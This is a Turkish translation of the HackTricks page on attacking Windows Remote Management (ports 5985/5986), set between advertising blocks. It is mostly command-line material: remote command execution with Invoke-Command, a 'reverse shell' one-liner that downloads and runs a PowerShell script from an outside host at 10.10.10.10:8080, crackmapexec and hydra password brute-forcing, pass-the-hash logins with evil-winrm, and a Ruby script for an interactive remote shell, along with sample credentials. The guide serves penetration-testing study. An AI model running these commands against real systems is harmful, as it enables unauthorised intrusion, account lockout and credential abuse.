16 KiB

5985,5986 - WinRM Pentesting

AWS hacklemeyi sıfırdan kahramana öğrenin htARTE (HackTricks AWS Red Team Expert) ile!

HackTricks'ı desteklemenin diğer yolları:

- Şirketinizi HackTricks'te reklamını görmek istiyorsanız veya HackTricks'i PDF olarak indirmek istiyorsanız ABONELİK PLANLARI'na göz atın!

- Resmi PEASS & HackTricks ürünlerini edinin

- The PEASS Family'yi keşfedin, özel NFT'lerimiz koleksiyonumuz

- Bize katılın 💬 Discord grubunda veya telegram grubunda veya bizi Twitter 🐦 @carlospolopm'da takip edin.

- Hacking püf noktalarınızı paylaşarak PR'lar göndererek HackTricks ve HackTricks Cloud github depolarına katkıda bulunun.

Deneyimli hackerlar ve ödül avcıları ile iletişim kurmak için HackenProof Discord sunucusuna katılın!

Hackleme İçgörüleri

Hackleme heyecanını ve zorluklarını inceleyen içeriklerle etkileşime geçin

Gerçek Zamanlı Hack Haberleri

Hızlı tempolu hackleme dünyasında gerçek zamanlı haberler ve içgörülerle güncel kalın

En Son Duyurular

Yayınlanan en yeni ödül avı programları ve önemli platform güncellemeleri hakkında bilgi sahibi olun

Bize katılın Discord ve bugün en iyi hackerlarla işbirliğine başlayın!

WinRM

Windows Uzak Yönetimi (WinRM), HTTP(S) üzerinden Windows sistemlerinin uzaktan yönetimini sağlayan Microsoft tarafından geliştirilen bir protokol olarak öne çıkar. SOAP'ı kullanarak işlem yapar. Temelde WMI tarafından desteklenir ve WMI işlemleri için HTTP tabanlı bir arayüz olarak kendini sunar.

Bir makinede WinRM'nin bulunması, SSH'nin diğer işletim sistemleri için nasıl çalıştığına benzer şekilde PowerShell aracılığıyla kolay uzaktan yönetimi sağlar. WinRM'nin etkin olup olmadığını belirlemek için belirli bağlantı noktalarının açılıp açılmadığının kontrol edilmesi önerilir:

- 5985/tcp (HTTP)

- 5986/tcp (HTTPS)

Yukarıdaki listeden bir açık bağlantı noktası, WinRM'nin kurulduğunu ve dolayısıyla uzaktan oturum başlatma girişimlerine izin verildiğini gösterir.

WinRM Oturumu Başlatma

PowerShell'i WinRM için yapılandırmak için Microsoft'un Enable-PSRemoting komut dosyası devreye girer ve bilgisayarın uzaktan PowerShell komutlarını kabul etmesini sağlar. Yönetici PowerShell erişimi ile, aşağıdaki komutlar bu işlevselliği etkinleştirmek ve herhangi bir ana bilgisayarı güvenilir olarak belirlemek için çalıştırılabilir.

Enable-PSRemoting -Force

Set-Item wsman:\localhost\client\trustedhosts *

Bu yaklaşım, trustedhosts yapılandırmasına bir joker karakter eklemeyi içerir, bu adım sonuçları nedeniyle dikkatli bir şekilde düşünülmesi gereken bir adımdır. Ayrıca, saldırganın makinesinde ağ türünün "Genel"den "İş"e değiştirilmesinin gerekebileceği belirtilmektedir.

Ayrıca, WinRM, aşağıdaki gibi gösterildiği gibi wmic komutunu kullanarak uzaktan etkinleştirilebilir:

wmic /node:<REMOTE_HOST> process call create "powershell enable-psremoting -force"

Bu yöntem, WinRM'nin uzaktan kurulumuna olanak tanır, Windows makinelerini uzaktan yönetme esnekliğini artırır.

Yapılandırıldı mı diye test edin

Saldırı makinenizin yapılandırmasını doğrulamak için Test-WSMan komutu kullanılır ve hedefin WinRM'nin doğru şekilde yapılandırılıp yapılandırılmadığını kontrol etmek için kullanılır. Bu komutu çalıştırarak, protokol sürümü ve wsmid ile ilgili ayrıntılar almayı beklemelisiniz, başarılı yapılandırmayı gösterir. Aşağıda, yapılandırılmış bir hedef için beklenen çıktıyı gösteren örnekler ve yapılandırılmamış bir hedef için örnekler bulunmaktadır:

- Doğru şekilde yapılandırılmış bir hedef için çıktı şuna benzer olacaktır:

Test-WSMan <target-ip>

Bir komutu çalıştır



Uzaktaki bir makinede ipconfig komutunu çalıştırmak ve çıktısını görüntülemek için şunu yapın:

Invoke-Command -computername computer-name.domain.tld -ScriptBlock {ipconfig /all} [-credential DOMAIN\username]

Ayrıca, mevcut PS konsolunuzda bir komutu Invoke-Command aracılığıyla çalıştırabilirsiniz. Diyelim ki yerel olarak enumeration adında bir fonksiyonunuz var ve bunu uzak bir bilgisayarda çalıştırmak istiyorsunuz, şunu yapabilirsiniz:

Invoke-Command -ComputerName <computername> -ScriptBLock ${function:enumeration} [-ArgumentList "arguments"]

Bir Komut Dosyası Çalıştırın

Invoke-Command -ComputerName <computername> -FilePath C:\path\to\script\file [-credential CSCOU\jarrieta]

Ters kabuk alın

Invoke-Command -ComputerName <computername> -ScriptBlock {cmd /c "powershell -ep bypass iex (New-Object Net.WebClient).DownloadString('http://10.10.10.10:8080/ipst.ps1')"}



Bir PS oturumu alın

Etkileşimli bir PowerShell kabuğu almak için Enter-PSSession komutunu kullanın:

#If you need to use different creds

$password=ConvertTo-SecureString 'Stud41Password@123' -Asplaintext -force

## Note the ".\" in the suername to indicate it's a local user (host domain)

$creds2=New-Object System.Management.Automation.PSCredential(".\student41", $password)

# Enter

Enter-PSSession -ComputerName dcorp-adminsrv.dollarcorp.moneycorp.local [-Credential username]

## Bypass proxy

Enter-PSSession -ComputerName 1.1.1.1 -Credential $creds -SessionOption (New-PSSessionOption -ProxyAccessType NoProxyServer)

# Save session in var

$sess = New-PSSession -ComputerName 1.1.1.1 -Credential $creds -SessionOption (New-PSSessionOption -ProxyAccessType NoProxyServer)

Enter-PSSession $sess

## Background current PS session

Exit-PSSession # This will leave it in background if it's inside an env var (New-PSSession...)

Oturum, "kurban" içinde yeni bir işlemde (wsmprovhost) çalışacaktır.

WinRM'yi Zorlama

PS Remoting ve WinRM'yi kullanmak için bilgisayar yapılandırılmamışsa, şunları kullanarak etkinleştirebilirsiniz:

.\PsExec.exe \\computername -u domain\username -p password -h -d powershell.exe "enable-psremoting -force"

Oturumları Kaydetme ve Geri Yükleme

Bu, uzak bilgisayarda dil kısıtlandığında çalışmayacaktır.

#If you need to use different creds

$password=ConvertTo-SecureString 'Stud41Password@123' -Asplaintext -force

## Note the ".\" in the suername to indicate it's a local user (host domain)

$creds2=New-Object System.Management.Automation.PSCredential(".\student41", $password)

#You can save a session inside a variable

$sess1 = New-PSSession -ComputerName <computername> [-SessionOption (New-PSSessionOption -ProxyAccessType NoProxyServer)]

#And restore it at any moment doing

Enter-PSSession -Session $sess1

Bu oturumlar içinde Invoke-Command kullanarak PS betiklerini yükleyebilirsiniz.

Invoke-Command -FilePath C:\Path\to\script.ps1 -Session $sess1

Hatalar

Aşağıdaki hatayı bulursanız:

enter-pssession : Uzak sunucuya 10.10.10.175 bağlanma işlemi aşağıdaki hata ile başarısız oldu: WinRM istemcisi isteği işleyemez. Kimlik doğrulama şeması Kerberos'tan farklıysa veya istemci bilgisayarı bir etki alanına katılmamışsa, HTTPS taşıması kullanılmalı veya hedef makine GüvenilirAnaBilgisayarlar yapılandırma ayarına eklenmelidir. GüvenilirAnaBilgisayarlar yapılandırma ayarını yapılandırmak için winrm.cmd'yi kullanın. GüvenilirAnaBilgisayarlar listesindeki bilgisayarların kimlik doğrulaması yapılmamış olabileceğini unutmayın. Bu konu hakkında daha fazla bilgi almak için aşağıdaki komutu çalıştırarak daha fazla bilgi alabilirsiniz: winrm help config. Daha fazla bilgi için about_Remote_Troubleshooting Yardım konusuna bakın.

İstemci üzerinde deneyin (buradan bilgi):

winrm quickconfig

winrm set winrm/config/client '@{TrustedHosts="Computer1,Computer2"}'

HackenProof Discord sunucusuna katılın, deneyimli hackerlar ve ödül avcıları ile iletişim kurun!

Hacking Insights

Hacking'in heyecanını ve zorluklarını inceleyen içeriklerle etkileşime geçin

Gerçek Zamanlı Hack Haberleri

Gerçek zamanlı haberler ve içgörüler aracılığıyla hızlı tempolu hacking dünyasında güncel kalın

En Son Duyurular

Yeni ödül avcılıklarının başlatılması ve önemli platform güncellemeleri hakkında bilgi edinin

Bize Discord katılın ve bugün en iyi hackerlarla işbirliğine başlayın!

Linux'ta WinRM bağlantısı

Kaba Kuvvet

Dikkatli olun, WinRM kaba kuvvet saldırıları kullanıcıları engelleyebilir.

#Brute force

crackmapexec winrm <IP> -d <Domain Name> -u usernames.txt -p passwords.txt

#Just check a pair of credentials

# Username + Password + CMD command execution

crackmapexec winrm <IP> -d <Domain Name> -u <username> -p <password> -x "whoami"

# Username + Hash + PS command execution

crackmapexec winrm <IP> -d <Domain Name> -u <username> -H <HASH> -X '$PSVersionTable'

#Crackmapexec won't give you an interactive shell, but it will check if the creds are valid to access winrm

evil-winrm Kullanımı

gem install evil-winrm

Belgelendirmeyi şuradan okuyabilirsiniz: https://github.com/Hackplayers/evil-winrm

evil-winrm -u Administrator -p 'EverybodyWantsToWorkAtP.O.O.' -i <IP>/<Domain>

Evil-winrm'yi kullanarak bir IPv6 adresine bağlanmak için, IPv6 adresine bir alan adı atayarak /etc/hosts içinde bir giriş oluşturun ve o alan adına bağlanın.

evil-winrm ile hash geçirme

evil-winrm -u <username> -H <Hash> -i <IP>

Bir PS-docker makinesi kullanma

docker run -it quickbreach/powershell-ntlm

$creds = Get-Credential

Enter-PSSession -ComputerName 10.10.10.149 -Authentication Negotiate -Credential $creds

Bir ruby betiği kullanma

Koddan alınan yer: https://alamot.github.io/winrm_shell/

require 'winrm-fs'

# Author: Alamot

# To upload a file type: UPLOAD local_path remote_path

# e.g.: PS> UPLOAD myfile.txt C:\temp\myfile.txt

# https://alamot.github.io/winrm_shell/

conn = WinRM::Connection.new(

endpoint: 'https://IP:PORT/wsman',

transport: :ssl,

user: 'username',

password: 'password',

:no_ssl_peer_verification => true

)

class String

def tokenize

self.

split(/\s(?=(?:[^'"]|'[^']*'|"[^"]*")*$)/).

select {|s| not s.empty? }.

map {|s| s.gsub(/(^ +)|( +$)|(^["']+)|(["']+$)/,'')}

end

end

command=""

file_manager = WinRM::FS::FileManager.new(conn)

conn.shell(:powershell) do |shell|

until command == "exit\n" do

output = shell.run("-join($id,'PS ',$(whoami),'@',$env:computername,' ',$((gi $pwd).Name),'> ')")

print(output.output.chomp)

command = gets

if command.start_with?('UPLOAD') then

upload_command = command.tokenize

print("Uploading " + upload_command[1] + " to " + upload_command[2])

file_manager.upload(upload_command[1], upload_command[2]) do |bytes_copied, total_bytes, local_path, remote_path|

puts("#{bytes_copied} bytes of #{total_bytes} bytes copied")

end

command = "echo `nOK`n"

end

output = shell.run(command) do |stdout, stderr|

STDOUT.print(stdout)

STDERR.print(stderr)

end

end

puts("Exiting with code #{output.exitcode}")

end

Shodan

port:5985 Microsoft-HTTPAPI

Referanslar

HackTricks Otomatik Komutları

Protocol_Name: WinRM #Protocol Abbreviation if there is one.

Port_Number: 5985 #Comma separated if there is more than one.

Protocol_Description: Windows Remote Managment #Protocol Abbreviation Spelled out

Entry_1:

Name: Notes

Description: Notes for WinRM

Note: |

Windows Remote Management (WinRM) is a Microsoft protocol that allows remote management of Windows machines over HTTP(S) using SOAP. On the backend it's utilising WMI, so you can think of it as an HTTP based API for WMI.

sudo gem install winrm winrm-fs colorize stringio

git clone https://github.com/Hackplayers/evil-winrm.git

cd evil-winrm

ruby evil-winrm.rb -i 192.168.1.100 -u Administrator -p ‘MySuperSecr3tPass123!’

https://kalilinuxtutorials.com/evil-winrm-hacking-pentesting/

ruby evil-winrm.rb -i 10.10.10.169 -u melanie -p 'Welcome123!' -e /root/Desktop/Machines/HTB/Resolute/

^^so you can upload binary's from that directory or -s to upload scripts (sherlock)

menu

invoke-binary `tab`

#python3

import winrm

s = winrm.Session('windows-host.example.com', auth=('john.smith', 'secret'))

print(s.run_cmd('ipconfig'))

print(s.run_ps('ipconfig'))

https://book.hacktricks.xyz/pentesting/pentesting-winrm

Entry_2:

Name: Hydra Brute Force

Description: Need User

Command: hydra -t 1 -V -f -l {Username} -P {Big_Passwordlist} rdp://{IP}

HackenProof Discord sunucusuna katılın ve deneyimli hackerlar ve ödül avcıları ile iletişim kurun!

Hacking Insights

Hacking'in heyecanını ve zorluklarını ele alan içeriklerle etkileşime geçin

Gerçek Zamanlı Hack Haberleri

Hızla değişen hack dünyasında gerçek zamanlı haberler ve içgörülerle güncel kalın

En Son Duyurular

Yeni ödül avı başlatmaları ve önemli platform güncellemeleri hakkında bilgi edinin

Bize katılın Discord ve bugün en iyi hackerlarla işbirliğine başlayın!

AWS hacklemeyi sıfırdan kahraman olmaya öğrenin htARTE (HackTricks AWS Red Team Expert)!

HackTricks'i desteklemenin diğer yolları:

- Şirketinizi HackTricks'te reklamını görmek istiyorsanız veya HackTricks'i PDF olarak indirmek istiyorsanız ABONELİK PLANLARI'na göz atın!

- Resmi PEASS & HackTricks ürünlerini edinin

- The PEASS Family'yi keşfedin, özel NFT'lerimiz koleksiyonumuzu

- 💬 Discord grubuna veya telegram grubuna katılın veya bizi Twitter 🐦 @carlospolopm'da takip edin.**

- Hacking püf noktalarınızı paylaşarak PR'lar göndererek HackTricks ve HackTricks Cloud github depolarına katkıda bulunun.